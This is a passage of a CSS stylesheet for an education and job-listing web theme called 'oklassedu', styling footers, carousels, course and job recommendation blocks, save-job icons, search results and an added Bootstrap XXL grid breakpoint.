    border-top: 1px solid #FFFFFF;
    font-weight: 400;
}

.ft-under .row {
    margin-top: 43px;
}

.ft-up {
    padding-bottom: 40px;
}

.footer .f-r {
    float: none !important;
}

.h5 {
    padding: 0;
}

.h5 h5 {
    margin: 0;
}

@media only screen and (max-width: 1199px) {
    .footer .ft-padding .ft-up .col-md-3 {
        margin: auto;
    }
}

.last-slider .carousel-control-prev-icon {
    background-image: url(/theme/oklassedu/pix/images/feedback_icon_prev.png);
    width: 12px;
    height: 20px;
    transform: rotate(90deg);
}

.last-slider .carousel-control-next-icon {
    background-image: url(/theme/oklassedu/pix/images/arrow-slide.png);
    width: 12px;
    height: 20px;
    transform: rotate(-90deg);
}

.last-slider a.carousel-control-next {
    background: #C3E98C;
    position: absolute;
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    border-radius: 100%;
    left: 40px;
    top: 70%;
    z-index: 9999;
}

.last-slider a.carousel-control-prev {
    position: absolute;
    width: 50px;
    height: 50px;
    border: 1px solid #E0E0E0;
    box-sizing: border-box;
    border-radius: 100%;
    top: 10%;
    left: 40px;
}

.last-slider .carousel-indicators {
    position: absolute;
    z-index: 15;
    display: -ms-flexbox;
    display: block;
    list-style: none;
    top: 30%;
    left: 58px;
    padding-left: 0 !important;
    margin-right: 0px !important;
    margin-left: 0 !important;
}

.last-slider ol.carousel-indicators > li {
    height: 15px;
    width: 15px;
    margin: 14px 0;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 100%;
}

.last-slider .carousel-indicators .active {
    background: #93D630;
}

.last-slider ol li {
    width: 14px;
    height: 14px;
    margin: 0 10px;
    background: #E0E0E0;
    border: 1px solid #E0E0E0;
}

@media screen and (max-width: 1199px) {
    div.recommend-job-custom {
        margin-top: 25px;
    }
    .last-slider .carousel-indicators {
        display: none;
    }

    .last-slider a.carousel-control-prev {
        display: none;
    }

    .last-slider a.carousel-control-next {
        display: none;
    }
}

/* recommend-courses */

.recomend-course {
    padding-bottom: 141px;
}

.recomend-course h4 {
    font-family: 'Roboto', system-ui;
    color: #4F4F4F;
    font-size: 22px;
    font-weight: 900;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

.block-ellipsis-title {
    font-family: 'Roboto', system-ui;
    text-transform: uppercase;
    margin: 0 auto;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    margin-top: 0;
    font-weight: 700;
    font-size: 16px;
}

.ellipsis {
    margin: 0;
    display: block;
    display: -webkit-box;
    max-width: 100%;
    color: #4F4F4F;
}

.main-course-cate i.fa {
    color: #ddd !important;
}

.fa-star:before {
    content: "\f005";
}

/* .recommend-item {
    min-height: 163px;
    margin-bottom: 22px;
    padding: 1vw;
    border: 1px solid #E0E0E0;
    box-shadow: 2px 2px 3px rgb(57 57 57 / 8%);
    border-radius: 7px;
} */
.recommend-item-infor{
    min-height: 163px;
    margin-bottom: 22px;
    padding: 1vw;
}

.recommend-item_img {
    height: 158px;
    width: 100%;
}

p.block-ellipsis-description.ellipsis span {
    font-family: 'Roboto', system-ui;
    font-size: 14px;
    font-weight: 400;
    color: #828282;
}

.recommend-item_content {
    padding-top: 10px;
}
.rc-item{
    position: relative;
    height: 100%;
    width: 100%;
    border: 1px solid #E0E0E0;
    box-shadow: 2px 2px 3px rgb(57 57 57 / 8%);
    border-radius: 7px;
}



.recomend-course .carousel-indicators {
    margin: 10px 24px 0;
    position: unset;
}

.recomend-course ol li {
    width: 14px;
    height: 14px;
    margin: 0 10px;
    background: #E0E0E0;
    border: 1px solid #E0E0E0;
}

.recomend-course .carousel-control-prev {
    position: unset;
    width: 35px;
    height: 35px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    bottom: unset;
    left: 35%;
}

.recomend-course .carousel-control-next {
    position: unset;
    width: 35px;
    height: 35px;
    box-sizing: border-box;
    border-radius: 100%;
    top: unset;
    bottom: unset;
    right: 35%;
}

.recomend-course .carousel-control-prev-icon {
    width: 9.28px;
    height: 15.19px;
}

.recomend-course .carousel-control-next-icon {
    width: 9.28px;
    height: 15.19px;
    transform: none;
}

.arrow-show {
    border: 1px solid #485CC7;
}

.arrow-show span {
    background-image: url(/theme/oklassedu/logo/angle-right-solid-2.svg);
}

.arrow-show span.carousel-control-prev-icon {
    transform: rotate(180deg) !important;
}

.arrow-hide {
    border: 1px solid #485CC7;
    pointer-events: none;
    cursor: default;
}

.arrow-hide span {
    background-image: url(/theme/oklassedu/logo/angle-left-solid-2.svg);
}

.arrow-hide span.carousel-control-next-icon {
    transform: rotate(180deg) !important;
}

@media screen and (max-width: 1025px) {
    button.slick-next.slick-arrow {
        display: none !important;
    }

    button.slick-prev.slick-arrow {
        display: none !important;
    }
}

.slick-dots li button:before {
    font-family: slick;
    font-size: 15px !important;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    color: #93D630 !important;
}

.recomend-course button.slick-prev.slick-arrow {
    z-index: 99999;
    width: 35px;
    height: 35px;
    border: 3px solid #E0E0E0;
    border-radius: 100%;
    left: 35% !important;
    top: 100% !important;
}

.recomend-course button.slick-next.slick-arrow {
    z-index: 99999;
    width: 35px;
    height: 35px;
    border: 3px solid #E0E0E0;
    border-radius: 100%;
    right: 35% !important;
    top: 100% !important;
}


.slick-next:before {
    color: #BEBEBE !important;
    border: none;
}

.recomend-course button.slick-prev.slick-arrow {
    left: 0 !important;
}

.recomend-course button.slick-next.slick-arrow {
    right: 0 !important;
}

/* vector-line */

.vector-line {
    padding: 50px 0;
}

.vector-line img {
    width: 100%;
}

.top-employee {
    padding: 0 146px;
    margin-top: 177px;
}

.top-employee-item img {
    height: 120px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 170px;
}

.carousel-item {
    position: relative !important;
    float: left !important;
    width: 100% !important;
    height: 100%;
    margin-right: -100% !important;
    -webkit-backface-visibility: hidden !important;
    backface-visibility: hidden !important;
    transition: -webkit-transform .6s ease-in-out !important;
    transition: transform .6s ease-in-out !important;
    transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out !important;
}

.top-employee-item {
    padding: 15px !important;
}

.top-employee .title {
    padding: 50px 0;
}

a {
    text-decoration: none !important;
}

@media only screen and (max-width: 1024px) {
    /* .ft-padding {
        padding: 0 35px !important;
    } */
}

.recomend-course button.slick-next.slick-arrow {
    background: #AEE064;
}

.slick-next:before {
    color: #FFFFFF !important;
}

.slick-next:after {
    color: #FFFFFF !important;
}

.top-employee-item img {
    height: auto;
    width: 100%;
}

.top-employee-item {
    padding: 15px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.top-employee h4 {
    font-family: 'Roboto', system-ui;
    color: #4F4F4F;
    font-size: 22px;
    font-weight: 900;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
    margin-top: 35px;
}

@media only screen and (max-width: 1024px) {
    /* .ft-padding {
        padding: 0 35px !important;
    } */

    .col-xs-5ths {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1024px) {
    /* .ft-padding {
        padding: 0 35px !important;
    } */

    .recommend-item {
        min-height: 245px !important;
    }
    .slide-feedback{
        margin-bottom: 60px;
    }
    .top-employee{
        margin-top: 60px;
    }
}

.recomend-course button.slick-prev.slick-arrow {
    background: #AEE064;
}

@media only screen and (max-width: 1441px) {
    /* .ft-padding {
        padding: 0 70px !important;
    } */

    .footer h5 {
        padding-top: 90px;
        font-size: 20px;
        font-weight: 700;
        color: #FFFFFF;
    }

    p.block-ellipsis-description.ellipsis a {
        font-size: 16px;
        font-weight: 400;
        color: #828282;
    }

    /* .recommend-item {
        min-height: 245px  !important;
    } */
    .ellipsis {
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
    }

    .ft-see-localtion a {
        font-weight: 700;
        font-size: 15px;
        color: #FFFFFF;
    }
}

.f-r {
    float: none !important;
}

@media only screen and (max-width: 1441px) {
    .footer h5 {
        padding-top: 0 !important;
    }
}

.footer h5 {
    padding-top: 0 !important;
    margin: 0;
    margin-top: 50px;
}

.footer-logo {
    padding: 50px 0 30px 0 !important;
}

@media only screen and (max-width: 1350px) {
    a.ic-learn {
        margin-left: 0 !important;
        margin-top: 5px !important;
    }
}

@media only screen and (max-width: 445px) {
    /* .ft-padding {
        padding: 0 0 !important;
    } */
}

/* footer end */
.btn-apply,
.btn-save {
    border: 1px solid #485BC6;
    height: 48px;
    width: 350%;
}

.btn-apply {
    background: #485BC6;
    color: #ffffff;

}

.btn-apply:hover {
    background: #7f8bce;
    color: #ffffff;
}

.btn-save {
    margin-top: 5px;
    color: #485BC6;
}

@media only screen and (max-width: 1700px) {
    .btn-apply, .btn-save {
        font-size: 13px;
        height: 48px;
    }

    .save-on,
    .save-off {
        width: 30px;
        height: 26px;
    }
}

@media only screen and (max-width: 1500px) {
    .btn-apply, .btn-save {
        font-size: 12px;
        height: 45px;
    }

    .save-on,
    .save-off {
        width: 13.5px;
        height: 17.25px;
    }

    @media only screen and (max-width: 1199px) {
        .btn-save {
            margin-top: 0;
        }

        .btn-apply, .btn-save {
            height: 50px;
        }

        .save-off,
        .save-on {
            margin-bottom: -5px;
        }
    }
}

@media only screen and (max-width: 500px) {
    .btn-apply, .btn-save {
        font-size: 12px;
    }

    .save-on,
    .save-off {
        width: 13.5px;
        height: 17.25px;
        margin-bottom: -5px;
    }

    @media only screen and (max-width: 405px) {
        .btn-apply, .btn-save {
            font-size: 10px;
        }

        .save-on,
        .save-off {
            width: 13.5px;
            height: 17.25px;
            margin-bottom: -2px;
        }
    }
}

.save-off {
    background-image: url(/theme/oklassedu/logo/save_off.svg) !important;
    background-size: contain;
    width: 23.5px;
    height: 27.25px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
}

.save-off-1 {
    background-image: url(/theme/oklassedu/logo/savejob.svg) !important;
    background-size: contain;
    width: 23.5px;
    height: 27.25px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}

.save-on {
    background-image: url(/theme/oklassedu/logo/save_done.svg) !important;
    background-size: contain;
    width: 23.5px;
    height: 27.25px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
.save-on-1 {
    background-image: url(/theme/oklassedu/logo/savejob_done.svg) !important;
    background-size: contain;
    width: 23.5px;
    height: 27.25px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
.save-on-2 {
    background-image: url(/theme/oklassedu/logo/savejob_done-2.svg) !important;
    background-size: contain;
    width: 23.5px;
    height: 27.25px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
.save-gray {
    background-image: url(/theme/oklassedu/logo/save_gray.svg) !important;
    background-size: contain;
    width: 23.5px;
    height: 27.25px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
@media only screen and (max-width: 1488px) {
    .recommend-course_btn a {
        font-size: 20px !important;
    }
}

@media only screen and (max-width: 1300px) {
}

.ellipsis {
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical;
}

/*courses jobs recommend group*/

.recommend-employee-area {
    width: 100%;
}

.list-recommend-employee input[type="radio"] {
    display: none;
}

#employee-course:checked ~ header > div.row > div.right > label > p {
    color: #000000;
}

#employee-job:checked ~ header > div.row > div.left > label > p {
    color: #000000;
}

.recommend-employee-area .wrapper-recommend-employee {
    overflow: hidden;
    position: relative;
}

.recommend-employee-area .wrapper-recommend-employee .recommend-employee {
    width: 200%;
    display: flex;
    transition: all 0.3s ease;
}

.recommend-employee .row {
    width: 100%;
    margin-right: 0;
}

.recommend-employee-area .wrapper-recommend-employee .recommend-employee .row .carousel {
    width: 100%;
    z-index: 2;
}

#employee-job:checked ~ .recommend-employee-area .wrapper-recommend-employee .recommend-employee {
    margin-left: 0%;
}

#employee-course:checked ~ .recommend-employee-area .wrapper-recommend-employee .recommend-employee {
    margin-left: -100%;
}

.switch-recommend label {
    margin: 0;
}

.switch-recommend p.recommend-choice {
    font-family: 'Roboto', sans-serif;
    padding: 0 20px;
    font-weight: bold;
    font-size: 23px;
    line-height: 27px;
    text-align: center;
    color: #828282;
    text-transform: none;
    margin: 0 0 12%;
}

.carousel-inner.list-recommend-employee-padding {
    padding-bottom: 5%;
}

li.recommend-course-control,
li.recommend-job-control {
    font-family: 'Roboto', system-ui;
    text-indent: 10px !important;
    /* height: 35px !important;
    width: 35px !important; */
    font-size: 21px;
    line-height: 32px;
    color: #333333;
    /* margin: 0 3px !important; */
}

.carousel-indicators .active {
    color: #F4F4F4;
}

a.recommend-course-control,
a.recommend-job-control {
    position: unset;
    width: 32px;
    height: 32px;
    box-sizing: border-box;
    border-radius: 4px;
    top: unset;
    bottom: unset;
    left: 35%;
    margin-right: 8px;
}

ol.carousel-indicators.list-dot {
    position: unset;
    width: fit-content;
    margin: 0;
}

.recommend-course-control .carousel-control-prev-icon,
.recommend-job-control .carousel-control-prev-icon {
    width: 9.28px;
    height: 15.19px;
}

.recommend-course-control .carousel-control-next-icon,
.recommend-job-control .carousel-control-next-icon {
    width: 9.28px;
    height: 15.19px;
    transform: none;
}

.star-point {
    right: 0;
    bottom: 90px;
    left: unset;
    padding: 8px 8px 0 8px;
    width: fit-content;
}

/* .recommend-item {
    object-fit: contain;
    filter: drop-shadow(0px 0px 5px rgba(0, 0, 0, 0.1));
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
} */
.recommend-item-infor {
    object-fit: contain;
    filter: drop-shadow(0px 0px 5px rgba(0, 0, 0, 0.1));
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.recommend-item-infor p{
    font-family: 'Roboto',system-ui;
    font-size: 19px;
    line-height: 22px;
    color: #4F4F4F;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;

    -webkit-line-clamp: 2;
    height: 59px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.list-recommend-employee.mobile {
    display: none;
}

@media screen and (max-width: 991px) {
    .switch-recommend p.recommend-choice {
        padding: 0px 12px;
        font-size: 20px;
    }
}

@media screen and (max-width: 767px) {
    .row.list-recommend-employee {
        justify-content: center;
    }

    .star-point  {
        display: block !important;
    }
}

@media screen and (max-width: 575px) {
    .list-recommend-employee.mobile {
        display: block;
    }

    .list-recommend-employee.pc {
        display: none;
    }
    .recommend-item {
        height: 289px;
        /* width: 285px; */
        margin: 10px auto;
    }
    .recommend-item-infor {
        height: 289px;
        width: 285px;
        margin: 0 auto;
    }

    .list-recommend-employee.mobile .row {
        justify-content: center;
        align-items: center;
    }

    .recommend-employee-mobile {
        margin-bottom: 10%;
    }

    .switch-recommend p.recommend-choice {
        color: #000000;
    }
}

/*courses jobs recommend group end*/

/*media screen follow container bootstrap*/

@media screen and (max-width: 1199px) {
    .block-ellipsis-title {
        font-size: 13px !important;
    }
    .recommend-course_btn a {
        font-size: 16px !important;
    }
    .one-job_imagelink {
        padding: 0 50px;
    }
    .recommend-job-custom .login-recommend-job {
        margin-top: 80px;
    }

    .recommended-jobs-area {
        padding: 0;
    }
}
@media screen and (max-width: 991px) {
    .col-lg-0 {
        display: none;
    }
    .one-job_imagelink {
        padding: 0 30px;
    }
    .recommend-job-custom .login-recommend-job {
        margin-top: 0px;
    }
    div.recommend-job-custom {
        margin-top: 60px;
    }

    /* .job-item_savejob-wrapper {
        width: 145px;
    } */

    .job-item_info-item:not(:last-child) {
        margin-right: 10px;
    }
}
@media screen and (max-width: 767px) {
    
    
    /* .search-list-item_image {
        width: 25%;
    } */
    /* .search-list-item_savejob {
        display: none;
    } */
    .search-list-item {
        padding: 20px 0px;
    }
    .recommend-course_social {
        margin-top: 0;
        margin-bottom: 20px;
    }
    .recommend-course_social img{
        display: none;
    }
    .recommend-job-custom .login-recommend-job {
        margin-top: 40px;
    }

   
    .user-name {
        width: auto;
    }
}
@media screen and (max-width: 575px) {
    .one-job_imagelink {
        padding: 0 0;
    }
    .hot-job-item::before {
        width: calc(100% - 10px);
        left: 10px;
    }
    .hot-job-item.one-job {
        margin-top: 10px;
    }

    /* .job-item_info-item:last-child,
    .job-item_info-item:nth-child(3) {
        display: none;
    } */
}

@media screen and (max-width: 425px) {
    .search-list_paginationitem-last,
    .search-list_paginationitem-first {
        margin-right: 10px;
    }
    .search-list_paginationitem a {
        font-size: 13px;
        line-height: 26px;
        width: 32px;
    }
    .search-list_paginationitem {
        margin-right: 5px;
    }
    .search-list_paginationitem-last a,
    .search-list_paginationitem-first a {
        font-size: 14px;
        height: 26px;
        width: 26px;
    }
    .col-lg-12.col-md-12.jobdetail1 {
        padding: 0;
    }
}

@media screen and (max-width: 375px) {
    .search-list_paginationitem-last,
    .search-list_paginationitem-first {
        margin-right: 0px;
    }
    .search-list_paginationitem {
        margin-right: 5px;
    }
    .search-list_paginationitem-last a,
    .search-list_paginationitem-first a {
        font-size: 13px;
        height: 32px;
        width: 32px;
    }
}

/*fix error counselling 1-1*/

.cont {
    display: flow-root;
}

/*fix error edit profile*/

.my-box::after {
    content: "";
    display: block !important;
    clear: both;
}

.cont .group::after {
    content: "";
    display: block !important;
    clear: both;
}
.my-box:after {
    content: "";
    display: block !important;
    clear: both;
}

/* BS4 Grid XXL breakpoint */

/* adding col-xxl */
.col-xxl, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-auto {position: relative; width: 100%; padding-right: 15px; padding-left: 15px;}

@media (min-width: 1850px){
    /* expanding BS4 max-width */
    .container {max-width: 1820px;}

    /* grid columns xxl */
    .col-xxl {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%;}
    .col-xxl-auto {-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none;}
    .col-xxl-1 {-webkit-box-flex: 0; -ms-flex: 0 0 8.333333%; flex: 0 0 8.333333%; max-width: 8.333333%;}
    .col-xxl-2 {-webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%;}
    .col-xxl-3 {-webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%;}
    .col-xxl-4 {-webkit-box-flex: 0; -ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%;}
    .col-xxl-5 {-webkit-box-flex: 0; -ms-flex: 0 0 41.666667%; flex: 0 0 41.666667%; max-width: 41.666667%;}
    .col-xxl-6 {-webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%;}
    .col-xxl-7 {-webkit-box-flex: 0; -ms-flex: 0 0 58.333333%; flex: 0 0 58.333333%; max-width: 58.333333%;}
    .col-xxl-8 {-webkit-box-flex: 0; -ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%;}
    .col-xxl-9 {-webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%;}
    .col-xxl-10 {-webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%;}
    .col-xxl-11 {-webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%;}
    .col-xxl-12 {-webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%;}

    /* order xxl */
    .order-xxl-0 {-webkit-box-ordinal-group: 1; -ms-flex-order: 0; order: 0;}
    .order-xxl-1 {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
    .order-xxl-2 {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2;}
    .order-xxl-3 {-webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3;}
    .order-xxl-4 {-webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4;}
    .order-xxl-5 {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5;}
    .order-xxl-6 {-webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6;}
    .order-xxl-7 {-webkit-box-ordinal-group: 8; -ms-flex-order: 7; order: 7;}
    .order-xxl-8 {-webkit-box-ordinal-group: 9; -ms-flex-order: 8; order: 8;}
    .order-xxl-9 {-webkit-box-ordinal-group: 10; -ms-flex-order: 9; order: 9;}
    .order-xxl-10 {-webkit-box-ordinal-group: 11; -ms-flex-order: 10; order: 10;}
    .order-xxl-11 {-webkit-box-ordinal-group: 12; -ms-flex-order: 11; order: 11;}
    .order-xxl-12 {-webkit-box-ordinal-group: 13; -ms-flex-order: 12; order: 12;}

    /* text-align xxl */
    .text-xxl-center {text-align: center!important;}
    .text-xxl-left {text-align: left!important;}
    .text-xxl-right {text-align: right!important;}

    /* float xxl */
    .float-xxl-left {float: left!important;}
    .float-xxl-right {float: right!important;}
    .float-xxl-none {float: none!important;}

    /* display xxl */
    .d-xxl-none {display: none!important;}
    .d-xxl-inline {display: inline!important;}
    .d-xxl-inline-block {display: inline-block!important;}
    .d-xxl-block {display: block!important;}
    .d-xxl-table {display: table!important;}
    .d-xxl-table-cell {display: table-cell!important;}
    .d-xxl-table-row {display: table-row!important;}
    .d-xxl-flex {display: flex!important;}
    .d-xxl-inline-flex {display: inline-flex!important;}

    /* offsets xxl */
    .offset-xxl-1 {margin-left: 8.333333%;}
    .offset-xxl-2 {margin-left: 16.666667%;}
    .offset-xxl-3 {margin-left: 25%;}
    .offset-xxl-4 {margin-left: 33.333333%;}
    .offset-xxl-5 {margin-left: 41.666667%;}
    .offset-xxl-6 {margin-left: 50%;}
    .offset-xxl-7 {margin-left: 58.333333%;}
    .offset-xxl-8 {margin-left: 66.666667%;}
    .offset-xxl-9 {margin-left: 75%;}
    .offset-xxl-10 {margin-left: 83.333333%;}
    .offset-xxl-11 {margin-left: 91.666667%;}

    /* spacing xxl */
    .m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}
    .p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}
    .m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}

}

@media screen and (min-width: 1850px) {
    .search-sec {
        padding-top: 40px;
        padding-bottom: 60px;
    }
    .search-keyworld,
    .search-category,
    .search-location {
        font-size: 21px !important;
        padding-left: 40px !important;
        height: 75px !important;
    }
    .search-sec input, .search-sec select, .search-sec button {
        height: 75px !important;
    }
    .input-wrapper img {
        left: 25px;
        height: 23px;
    }
    .search-sec button .fa-search {
        font-size: 25px;
    }
    /* button.btn.btn-danger.wrn-btn {
        font-size: 25px;
    } */
    header > div.row > div > label > hr {
        width: 100%;
    }
    header > div.row > div > label > p {
        font-size: 32px;
        padding: 0px 160px;
    }
    div.job-content h4 {
        font-size: 25px;
        height: 25px;
        line-height: 25px;
        margin-bottom: 7px;
    }
    div.job-content div.job-detail > p {
        font-size: 19px;
        height: 22px;
        line-height: 22px;
        margin-bottom: 12px;
    }
    div.job-content .map-point p {
        font-size: 19px;
        line-height: 19px;
        height: 22px;
    }
    .one-job_imagelink {
        max-height: 110px;
    }
    div.job-area > div.wrapper-jobs {
        padding: 0 0px;
    }
    div.sticker p {
        font-size: 19px;
        line-height: 19px;
    }
    .title p {
        font-size: 32px;
    }
    .text-left p {
        font-size: 90px;
        line-height: 135px;
    }
    .recommend-job-custom_content {
        padding: 0 45px;
    }
    .login-recommend-job .login-des {
        font-size: 45px;
        line-height: 55px;
    }
    .login-button a {
        font-size: 26px;
        line-height: 30px;
    }
    .feedback-intro p {
        font-size: 32px;
    }
    .feedback .carousel-control-prev {
        height: 70px;
        width: 70px;
        margin-right: 32px;
    }
    .feedback .carousel-control-prev-icon {
        width: 22px;
        height: 32px;
    }
    .feedback .carousel-control-next {
        width: 70px;
        height: 70px;
    }
    .feedback .carousel-control-next-icon {
        width: 22px;
        height: 32px;
    }
    .top-employee h4,
    .recomend-course h4 {
        font-size: 32px;
    }
    .recomend-course {
        padding-left: 140px;
        padding-right: 140px;
    }
    .search-list-wrapper {
        /*padding-left: 85px;*/
        max-width: 1200px;
        margin: 0 auto;
    }
   

    .search-list_sort span {
        font-size: 23px;
    }
    .sort-dropdown p {
        font-size: 17px;
    }
    .search-list-item_image {
        max-height: 190px;
    }
  
    .search-item-content_info span {
        font-size: 19px;
    }
    .search-item-content_timestamp img, .search-item-content_location img {
        width: 19px;
        height: auto;
        margin-right: 10px;
    }
    .search-item-content_skills--link {
        font-size: 17px;
        line-height: 32px;
    }
    .search-item-content_skills span {
        border-radius: 6px;
        display: inline-block;
        padding: 4px 15px;
        margin-right: 10px;
        margin-bottom: 6px;
    }
    .search-list-item_savejob p a {
        font-size: 23px;
        line-height: 32px;
    }
   
    .topCompany_title {
        font-size: 25px;
        line-height: 32px;
    }
    .topCompany_name {
        font-size: 23px;
        line-height: 32px;
        margin-top: 60px;
    }
    .topCompany_link span {
        font-size: 23px;
        line-height: 32px;
    }
    .topCompany_link {
        padding: 15px 45px;
    }
    .block-ellipsis-title {
        font-size: 25px;
        margin-bottom: 15px;
    }
    .recommend-course_name {
        font-size: 21px;
        margin-bottom: 15px;
    }
    .recommend-course_rating {
        font-size: 12px;
        margin-bottom: 25px;
    }
    .recommend-course_price {
        font-size: 25px;
        margin-bottom: 20px;
    }
    .recommend-course_info {
        padding: 30px 0;
    }
    .recommend-course_btn {
        padding: 14px 34px;
        margin-top: 20px;
    }
    .recommend-course_btn a {
